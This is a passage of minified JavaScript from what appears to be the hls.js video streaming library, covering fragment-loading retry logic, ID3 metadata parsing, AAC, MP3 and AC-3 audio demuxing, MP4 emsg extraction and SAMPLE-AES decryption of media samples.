"+i),o}return n},r.waitForCdnTuneIn=function(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)},r.setStartPosition=function(e,t){var r=this.startPosition;r<t&&(r=-1);var i=this.timelineOffset;if(-1===r){var n=null!==this.startTimeOffset,a=n?this.startTimeOffset:e.startTimeOffset;null!==a&&A(a)?(r=t+a,a<0&&(r+=e.edge),r=Math.min(Math.max(t,r),t+e.totalduration),this.log("Setting startPosition to "+r+" for start time offset "+a+" found in "+(n?"multivariant":"media")+" playlist"),this.startPosition=r):e.live?(r=this.hls.liveSyncPosition||t,this.log("Setting startPosition to -1 to start at live edge "+r),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=r=0),this.lastCurrentTime=r+i}this.nextLoadPosition=r+i},r.getLoadPosition=function(){var e,t=this.media,r=0;return null!=(e=this.hls)&&e.hasEnoughToStart&&t?r=t.currentTime:this.nextLoadPosition>=0&&(r=this.nextLoadPosition),r},r.handleFragLoadAborted=function(e,t){this.transmuxer&&e.type===this.playlistType&&te(e)&&e.stats.aborted&&(this.log("Fragment "+e.sn+(t?" part "+t.index:"")+" of "+this.playlistLabel()+" "+e.level+" was aborted"),this.resetFragmentLoading(e))},r.resetFragmentLoading=function(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===Ai.FRAG_LOADING_WAITING_RETRY)||(this.state=Ai.IDLE)},r.onFragmentOrKeyLoadError=function(e,t){var r;if(t.chunkMeta&&!t.frag){var i=this.getCurrentContext(t.chunkMeta);i&&(t.frag=i.frag)}var n=t.frag;if(n&&n.type===e&&this.levels)if(this.fragContextChanged(n)){var a;this.warn("Frag load error must match current frag to retry "+n.url+" > "+(null==(a=this.fragCurrent)?void 0:a.url))}else{var s=t.details===k.FRAG_GAP;s&&this.fragmentTracker.fragBuffered(n,!0);var o=t.errorAction;if(o){var l=o.action,u=o.flags,d=o.retryCount,h=void 0===d?0:d,f=o.retryConfig,c=!!f,g=c&&l===Ct,v=c&&!o.resolved&&u===Ot,m=null==(r=this.hls.latestLevelDetails)?void 0:r.live;if(!g&&v&&te(n)&&!n.endList&&m)this.resetFragmentErrors(e),this.treatAsGap(n),o.resolved=!0;else if((g||v)&&h<f.maxNumRetry){var p,y=bt(null==(p=t.response)?void 0:p.code),E=Rt(f,h);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+E,this.state=Ai.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,y)return this.log("Waiting for connection (offline)"),this.retryDate=1/0,void(t.reason="offline");this.warn("Fragment "+n.sn+" of "+e+" "+n.level+" errored with "+t.details+", retrying loading "+(h+1)+"/"+f.maxNumRetry+" in "+E+"ms")}else if(f){if(this.resetFragmentErrors(e),!(h<f.maxNumRetry))return void this.warn(t.details+" reached or exceeded max retry ("+h+")");s||l===Pt||(o.resolved=!0)}else this.state=l===_t?Ai.WAITING_LEVEL:Ai.ERROR;this.tickImmediate()}else this.state=Ai.ERROR}},r.checkRetryDate=function(){var e=self.performance.now(),t=this.retryDate,r=t===1/0;(!t||e>=t||r&&!bt(0))&&(r&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=Ai.IDLE)},r.reduceLengthAndFlushBuffer=function(e){if(this.state===Ai.PARSING||this.state===Ai.PARSED){var t=e.frag,r=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,r),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(null==t?void 0:t.duration)||10);var a=!n;return a&&this.warn("Buffer full error while media.currentTime ("+this.getLoadPosition()+") is not buffered, flush "+r+" buffer"),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1},r.resetFragmentErrors=function(e){e===O&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==Ai.STOPPED&&(this.state=Ai.IDLE)},r.afterBufferFlushed=function(e,t,r){if(e){var i=sr.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,r),this.state===Ai.ENDED&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==Ai.STOPPED&&(this.state=Ai.IDLE)},r.resetStartWhenNotLoaded=function(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;var e=this.levelLastLoaded,t=e?e.details:null;null!=t&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(e){this.log("Loading context changed while buffering sn "+e.sn+" of "+this.playlistLabel()+" "+(-1===e.level?"<removed>":e.level)+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()},r.removeUnbufferedFrags=function(e){void 0===e&&(e=0),this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(e,t,r,i){var n=this,a=r.details;if(a){var s;if(!Object.keys(e.elementaryStreams).reduce((function(t,s){var o=e.elementaryStreams[s];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return n.warn("Could not parse fragment "+e.sn+" "+s+" duration reliably ("+l+")"),t||!1;var u=i?0:ri(a,e,o.startPTS,o.endPTS,o.startDTS,o.endDTS,n);return n.hls.trigger(b.LEVEL_PTS_UPDATED,{details:a,level:r,drift:u,type:s,frag:e,start:o.startPTS,end:o.endPTS}),!0}return t}),!1)&&(0===r.fragmentError&&this.treatAsGap(e,r),null===(null==(s=this.transmuxer)?void 0:s.error))){var o=new Error("Found no media in fragment "+e.sn+" of "+this.playlistLabel()+" "+e.level+" resetting transmuxer to fallback to playlist timing");if(this.warn(o.message),this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:e,reason:"Found no media in msn "+e.sn+" of "+this.playlistLabel()+' "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=Ai.PARSED,this.log("Parsed "+e.type+" sn: "+e.sn+(t?" part: "+t.index:"")+" of "+this.fragInfo(e,!1,t)+")"),this.hls.trigger(b.FRAG_PARSED,{frag:e,part:t})}else this.warn("level.details undefined")},r.playlistLabel=function(){return this.playlistType===w?"level":"track"},r.fragInfo=function(e,t,r){var i,n;return void 0===t&&(t=!0),this.playlistLabel()+" "+e.level+" ("+(r?"part":"frag")+":["+(null!=(i=t&&!r?e.startPTS:(r||e).start)?i:NaN).toFixed(3)+"-"+(null!=(n=t&&!r?e.endPTS:(r||e).end)?n:NaN).toFixed(3)+"]"+(r&&"main"===e.type?"INDEPENDENT="+(r.independent?"YES":"NO"):"")},r.treatAsGap=function(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)},r.resetTransmuxer=function(){var e;null==(e=this.transmuxer)||e.reset()},r.recoverWorkerError=function(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())},i(t,[{key:"startPositionValue",get:function(){var e=this.nextLoadPosition,t=this.startPosition;return-1===t&&e?e:t}},{key:"bufferingEnabled",get:function(){return this.buffering}},{key:"inFlightFrag",get:function(){return{frag:this.fragCurrent,state:this.state}}},{key:"timelineOffset",get:function(){var e,t=this.config.timelineOffset;return t?(null==(e=this.getLevelDetails())?void 0:e.appliedTimelineOffset)||t:0}},{key:"primaryPrefetch",get:function(){var e;return!(!Ri(this.config)||!(null==(e=this.hls.interstitialsManager)||null==(e=e.playingItem)?void 0:e.event))}},{key:"state",get:function(){return this._state},set:function(e){var t=this._state;t!==e&&(this._state=e,this.log(t+"->"+e))}}])}(ir);function Ri(e){return!!e.interstitialsController&&!1!==e.enableInterstitialPlayback}var Ii=function(){function e(){this.chunks=[],this.dataLength=0}var t=e.prototype;return t.push=function(e){this.chunks.push(e),this.dataLength+=e.length},t.flush=function(){var e,t=this.chunks,r=this.dataLength;return t.length?(e=1===t.length?t[0]:function(e,t){for(var r=new Uint8Array(t),i=0,n=0;n<e.length;n++){var a=e[n];r.set(a,i),i+=a.length}return r}(t,r),this.reset(),e):new Uint8Array(0)},t.reset=function(){this.chunks.length=0,this.dataLength=0},e}();function ki(e,t){return t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128}function bi(e,t){return t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128}function Di(e,t){var r=0;return r=(127&e[t])<<21,r|=(127&e[t+1])<<14,r|=(127&e[t+2])<<7,r|=127&e[t+3]}function _i(e,t){for(var r=t,i=0;bi(e,t);)i+=10,i+=Di(e,t+6),ki(e,t+10)&&(i+=10),t+=i;if(i>0)return e.subarray(r,r+i)}function Pi(e,t){return 255===e[t]&&240==(246&e[t+1])}function Ci(e,t){return 1&e[t+1]?7:9}function wi(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function Oi(e,t){return t+1<e.length&&Pi(e,t)}function xi(e,t){if(Oi(e,t)){var r=Ci(e,t);if(t+r>=e.length)return!1;var i=wi(e,t);if(i<=r)return!1;var n=t+i;return n===e.length||Oi(e,n)}return!1}function Mi(e,t,r,i,n){if(!e.samplerate){var s=function(e,t,r,i){var n=t[r+2],a=n>>2&15;if(!(a>12)){var s=1+(n>>6&3),o=t[r+3]>>6&3|(1&n)<<2,l="mp4a.40."+s,u=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350][a],d=a;5!==s&&29!==s||(d-=3);var h=[s<<3|(14&d)>>1,(1&d)<<7|o<<3];return Y.log("manifest codec:"+i+", parsed codec:"+l+", channels:"+o+", rate:"+u+" (ADTS object type:"+s+" sampling index:"+a+")"),{config:h,samplerate:u,channelCount:o,codec:l,parsedCodec:l,manifestCodec:i}}var f=new Error("invalid ADTS sampling index:"+a);e.emit(b.ERROR,b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!0,error:f,reason:f.message})}(t,r,i,n);if(!s)return;a(e,s)}}function Fi(e){return 9216e4/e}function Ni(e,t,r,i,n){var a,s=i+n*Fi(e.samplerate),o=function(e,t){var r=Ci(e,t);if(t+r<=e.length){var i=wi(e,t)-r;if(i>0)return{headerLength:r,frameLength:i}}}(t,r);if(o){var l=o.frameLength,u=o.headerLength,d=u+l,h=Math.max(0,r+d-t.length);h?(a=new Uint8Array(d-u)).set(t.subarray(r+u,t.length),0):a=t.subarray(r+u,r+d);var f={unit:a,pts:s};return h||e.samples.push(f),{sample:f,length:d,missing:h}}var c=t.length-r;return(a=new Uint8Array(c)).set(t.subarray(r,t.length),0),{sample:{unit:a,pts:s},length:c,missing:-1}}function Ui(e,t){return bi(e,t)&&Di(e,t+6)+10<=e.length-t}function Bi(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=1/0),function(e,t,r,i){var n=function(e){return e instanceof ArrayBuffer?e:e.buffer}(e),a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var s,o=(s=e)&&s.buffer instanceof ArrayBuffer&&void 0!==s.byteLength&&void 0!==s.byteOffset?e.byteOffset:0,l=(o+e.byteLength)/a,u=(o+t)/a,d=Math.floor(Math.max(0,Math.min(u,l))),h=Math.floor(Math.min(d+Math.max(r,0),l));return new i(n,d,h-d)}(e,t,r,Uint8Array)}function Gi(e){var t={key:e.type,description:"",data:"",mimeType:null,pictureType:null};if(!(e.size<2))if(3===e.data[0]){var r=e.data.subarray(1).indexOf(0);if(-1!==r){var i=q(Bi(e.data,1,r)),n=e.data[2+r],a=e.data.subarray(3+r).indexOf(0);if(-1!==a){var s,o=q(Bi(e.data,3+r,a));return s="--\x3e"===i?q(Bi(e.data,4+r+a)):function(e){return e instanceof ArrayBuffer?e:0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer}(e.data.subarray(4+r+a)),t.mimeType=i,t.pictureType=n,t.description=o,t.data=s,t}}}else console.log("Ignore frame with unrecognized character encoding")}function Ki(e){return"PRIV"===e.type?function(e){if(!(e.size<2)){var t=q(e.data,!0),r=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:r.buffer}}}(e):"W"===e.type[0]?function(e){if("WXXX"===e.type){if(e.size<2)return;var t=1,r=q(e.data.subarray(t),!0);t+=r.length+1;var i=q(e.data.subarray(t));return{key:e.type,info:r,data:i}}var n=q(e.data);return{key:e.type,info:"",data:n}}(e):"APIC"===e.type?Gi(e):function(e){if(!(e.size<2)){if("TXXX"===e.type){var t=1,r=q(e.data.subarray(t),!0);t+=r.length+1;var i=q(e.data.subarray(t));return{key:e.type,info:r,data:i}}var n=q(e.data.subarray(1));return{key:e.type,info:"",data:n}}}(e)}function Vi(e){var t=String.fromCharCode(e[0],e[1],e[2],e[3]),r=Di(e,4);return{type:t,size:r,data:e.subarray(10,10+r)}}var Hi=10,Yi=10;function Wi(e){for(var t=0,r=[];bi(e,t);){var i=Di(e,t+6);e[t+5]>>6&1&&(t+=Hi);for(var n=(t+=Hi)+i;t+Yi<n;){var a=Vi(e.subarray(t)),s=Ki(a);s&&r.push(s),t+=a.size+Hi}ki(e,t)&&(t+=Hi)}return r}function ji(e){return e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info}function qi(e){if(8===e.data.byteLength){var t=new Uint8Array(e.data),r=1&t[3],i=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}}function Xi(e){for(var t=Wi(e),r=0;r<t.length;r++){var i=t[r];if(ji(i))return qi(i)}}var Qi=function(e){return e.audioId3="org.id3",e.dateRange="com.apple.quicktime.HLS",e.emsg="https://aomedia.org/emsg/ID3",e.misbklv="urn:misb:KLV:bin:1910.1",e}({});function zi(e,t){return void 0===e&&(e=""),void 0===t&&(t=9e4),{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}var $i=function(){function e(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},t.resetTimeStamp=function(e){this.initPTS=e,this.resetContiguity()},t.resetContiguity=function(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0},t.canParse=function(e,t){return!1},t.appendFrame=function(e,t,r){},t.demux=function(e,t){this.cachedData&&(e=Ae(this.cachedData,e),this.cachedData=null);var r,i=_i(e,0),n=i?i.length:0,a=this._audioTrack,s=this._id3Track,o=i?Xi(i):void 0,l=e.length;for((null===this.basePTS||0===this.frameIndex&&A(o))&&(this.basePTS=Zi(o,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),i&&i.length>0&&s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Qi.audioId3,duration:Number.POSITIVE_INFINITY});n<l;){if(this.canParse(e,n)){var u=this.appendFrame(a,e,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,r=n+=u.length):n=l}else Ui(e,n)?(i=_i(e,n),s.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:Qi.audioId3,duration:Number.POSITIVE_INFINITY}),r=n+=i.length):n++;if(n===l&&r!==l){var d=e.slice(r);this.cachedData?this.cachedData=Ae(this.cachedData,d):this.cachedData=d}}return{audioTrack:a,videoTrack:zi(),id3Track:s,textTrack:zi()}},t.demuxSampleAes=function(e,t,r){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},t.flush=function(e){var t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:zi(),id3Track:this._id3Track,textTrack:zi()}},t.destroy=function(){this.cachedData=null,this._audioTrack=this._id3Track=void 0},e}(),Zi=function(e,t,r){return A(e)?90*e:9e4*t+(r?9e4*r.baseTime/r.timescale:0)},Ji=null,en=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],tn=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],rn=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],nn=[0,1,1,4];function an(e,t,r,i,n){if(!(r+24>t.length)){var a=sn(t,r);if(a&&r+a.frameLength<=t.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:t.subarray(r,r+a.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function sn(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,n=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=e[t+2]>>1&1,o=e[t+3]>>6,l=1e3*en[14*(3===r?3-i:3===i?3:4)+n-1],u=tn[3*(3===r?0:2===r?1:2)+a],d=3===o?1:2,h=rn[r][i],f=nn[i],c=8*h*f,g=Math.floor(h*l/u+s)*f;if(null===Ji){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Ji=v?parseInt(v[1]):0}return!!Ji&&Ji<=87&&2===i&&l>=224e3&&0===o&&(e[t+3]=128|e[t+3]),{sampleRate:u,channelCount:d,frameLength:g,samplesPerFrame:c}}}function on(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])}function ln(e,t){return t+1<e.length&&on(e,t)}function un(e,t){if(t+1<e.length&&on(e,t)){var r=sn(e,t),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=t+i;return n===e.length||ln(e,n)}return!1}var dn=function(e){function t(t,r){var i;return(i=e.call(this)||this).observer=void 0,i.config=void 0,i.observer=t,i.config=r,i}o(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},t.probe=function(e,t){if(!e)return!1;var r=_i(e,0),i=(null==r?void 0:r.length)||0;if(un(e,i))return!1;for(var n=e.length;i<n;i++)if(xi(e,i))return t.log("ADTS sync word found !"),!0;return!1},r.canParse=function(e,t){return function(e,t){return function(e,t){return t+5<e.length}(e,t)&&Pi(e,t)&&wi(e,t)<=e.length-t}(e,t)},r.appendFrame=function(e,t,r){Mi(e,this.observer,t,r,e.manifestCodec);var i=Ni(e,t,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},t}($i),hn=function(e,t){var r=0,i=5;t+=i;for(var n=new Uint32Array(1),a=new Uint32Array(1),s=new Uint8Array(1);i>0;){s[0]=e[t];var o=Math.min(i,8),l=8-o;a[0]=4278190080>>>24+l<<l,n[0]=(s[0]&a[0])>>l,r=r?r<<o|n[0]:n[0],t+=1,i-=o}return r},fn=function(e){function t(t){var r;return(r=e.call(this)||this).observer=void 0,r.observer=t,r}o(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},r.canParse=function(e,t){return t+64<e.length},r.appendFrame=function(e,t,r){var i=cn(e,t,r,this.basePTS,this.frameIndex);if(-1!==i)return{sample:e.samples[e.samples.length-1],length:i,missing:0}},t.probe=function(e){if(!e)return!1;var t=_i(e,0);if(!t)return!1;var r=t.length;return 11===e[r]&&119===e[r+1]&&void 0!==Xi(t)&&hn(e,r)<16},t}($i);function cn(e,t,r,i,n){if(r+8>t.length)return-1;if(11!==t[r]||119!==t[r+1])return-1;var a=t[r+4]>>6;if(a>=3)return-1;var s=[48e3,44100,32e3][a],o=63&t[r+4],l=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*o+a];if(r+l>t.length)return-1;var u=t[r+6]>>5,d=0;2===u?d+=2:(1&u&&1!==u&&(d+=2),4&u&&(d+=2));var h=(t[r+6]<<8|t[r+7])>>12-d&1,f=[2,1,2,3,3,4,4,5][u]+h,c=t[r+5]>>3,g=7&t[r+5],v=new Uint8Array([a<<6|c<<1|g>>2,(3&g)<<6|u<<3|h<<2|o>>4,o<<4&224]),m=i+n*(1536/s*9e4),p=t.subarray(r,r+l);return e.config=v,e.channelCount=f,e.samplerate=s,e.samples.push({unit:p,pts:m}),l}var gn=function(e){function t(){return e.apply(this,arguments)||this}o(t,e);var r=t.prototype;return r.resetInitSegment=function(t,r,i,n){e.prototype.resetInitSegment.call(this,t,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},t.probe=function(e){if(!e)return!1;var t=_i(e,0),r=(null==t?void 0:t.length)||0;if(t&&11===e[r]&&119===e[r+1]&&void 0!==Xi(t)&&hn(e,r)<=16)return!1;for(var i=e.length;r<i;r++)if(un(e,r))return Y.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(e,t){return function(e,t){return on(e,t)&&4<=e.length-t}(e,t)},r.appendFrame=function(e,t,r){if(null!==this.basePTS)return an(e,t,r,this.basePTS,this.frameIndex)},t}($i),vn=/\/emsg[-/]ID3/i,mn=function(){function e(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}var t=e.prototype;return t.resetTimeStamp=function(){},t.resetInitSegment=function(e,t,r,i){var n=this.videoTrack=zi("video",1),a=this.audioTrack=zi("audio",1),s=this.txtTrack=zi("text",1);if(this.id3Track=zi("id3",1),this.timeOffset=0,null!=e&&e.byteLength){var o=ve(e);if(o.video){var l=o.video,u=l.id,d=l.timescale,h=l.codec,f=l.supplemental;n.id=u,n.timescale=s.timescale=d,n.codec=h,n.supplemental=f}if(o.audio){var c=o.audio,g=c.id,v=c.timescale,m=c.codec;a.id=g,a.timescale=v,a.codec=m}s.id=oe.text,n.sampleDuration=0,n.duration=a.duration=i}},t.resetContiguity=function(){this.remainderData=null},e.probe=function(e){return function(e){for(var t=e.byteLength,r=0;r<t;){var i=de(e,r);if(i>8&&109===e[r+4]&&111===e[r+5]&&111===e[r+6]&&102===e[r+7])return!0;r=i>1?r+i:t}return!1}(e)},t.demux=function(e,t){this.timeOffset=t;var r=e,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=Ae(this.remainderData,e));var a=function(e){var t={valid:null,remainder:null},r=ce(e,["moof"]);if(r.length<2)return t.remainder=e,t;var i=r[r.length-1];return t.valid=e.slice(0,i.byteOffset-8),t.remainder=e.slice(i.byteOffset-8),t}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,t);return n.samples=Le(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},t.flush=function(){var e=this.timeOffset,t=this.videoTrack,r=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(t,this.timeOffset);return r.samples=Le(e,t),{videoTrack:t,audioTrack:zi(),id3Track:i,textTrack:zi()}},t.extractID3Track=function(e,t){var r=this,i=this.id3Track;if(e.samples.length){var n=ce(e.samples,["emsg"]);n&&n.forEach((function(e){var n=function(e){var t=e[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===t){for(;"\0"!==le(e.subarray(u,u+1));)r+=le(e.subarray(u,u+1)),u+=1;for(r+=le(e.subarray(u,u+1)),u+=1;"\0"!==le(e.subarray(u,u+1));)i+=le(e.subarray(u,u+1)),u+=1;i+=le(e.subarray(u,u+1)),u+=1,n=de(e,12),a=de(e,16),o=de(e,20),l=de(e,24),u=28}else if(1===t){n=de(e,u+=4);var d=de(e,u+=4),h=de(e,u+=4);for(u+=4,s=Math.pow(2,32)*d+h,L(s)||(s=Number.MAX_SAFE_INTEGER,Y.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=de(e,u),l=de(e,u+=4),u+=4;"\0"!==le(e.subarray(u,u+1));)r+=le(e.subarray(u,u+1)),u+=1;for(r+=le(e.subarray(u,u+1)),u+=1;"\0"!==le(e.subarray(u,u+1));)i+=le(e.subarray(u,u+1)),u+=1;i+=le(e.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:e.subarray(u,e.byteLength)}}(e);if(vn.test(n.schemeIdUri)){var a=pn(n,t),s=4294967295===n.eventDuration?Number.POSITIVE_INFINITY:n.eventDuration/n.timeScale;s<=.001&&(s=Number.POSITIVE_INFINITY);var o=n.payload;i.samples.push({data:o,len:o.byteLength,dts:a,pts:a,type:Qi.emsg,duration:s})}else if(r.config.enableEmsgKLVMetadata&&n.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){var l=pn(n,t);i.samples.push({data:n.payload,len:n.payload.byteLength,dts:l,pts:l,type:Qi.misbklv,duration:Number.POSITIVE_INFINITY})}}))}return i},t.demuxSampleAes=function(e,t,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},t.destroy=function(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0},e}();function pn(e,t){return A(e.presentationTime)?e.presentationTime/e.timeScale:t+e.presentationTimeDelta/e.timeScale}var yn=function(){function e(e,t,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new $t(t,{removePKCS7Padding:!1})}var t=e.prototype;return t.decryptBuffer=function(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,jt)},t.decryptAacSample=function(e,t,r){var i=this,n=e[t].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(e,t+1,r)})).catch(r)}},t.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32||(this.decryptAacSample(e,t,r),this.decrypter.isSync())))return}},t.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,n=32;n<e.length-16;n+=160,i+=16)r.set(e.subarray(n,n+16),i);return r},t.getAvcDecryptedUnit=function(e,t){for(var r=new Uint8Array(t),i=0,n=32;n<e.length-16;n+=160,i+=16)e.set(r.subarray(i,i+16),n);return e},t.decryptAvcSample=function(e,t,r,i,n){var a=this,s=be(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(e,t,r+1,i)})).catch(i)},t.decryptAvcSamples=function(e,t,r,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,r=0){if(t>=e.length)return void i();for(var n=e[t].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(e,t,r,i,a),this.decrypter.isSync())))return}}},e}(),En=function(){function e(){this.VideoSample=null}var t=e.prototype;return t.createVideoSample=function(e,t,r){return{key:e,frame:!1,pts:t,dts:r,units:[],length:0}},t.getLastNalUnit=function(e){var t,r,i=this.VideoSample;if(i&&0!==i.units.length||(i=e[e.length-1]),null!=(t=i)&&t.units){var n=i.units;r=n[n.length-1]}return r},t.pushAccessUnit=function(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){var r=t.samples,i=r.length;if(!i)return void t.dropped++;var n=r[i-1];e.pts=n.pts,e.dts=n.dts}t.samples.push(e)}},t.parseNALu=function(e,t,r){var i,n,a=t.byteLength,s=e.naluState||0,o=s,l=[],u=0,d=-1,h=0;for(-1===s&&(d=0,h=this.getNALuType(t,0),s=0,u=1);u<a;)if(i=t[u++],s)if(1!==s)if(i)if(1===i){if(n=u-s-1,d>=0){var f={data:t.subarray(d,n),type:h};l.push(f)}else{var 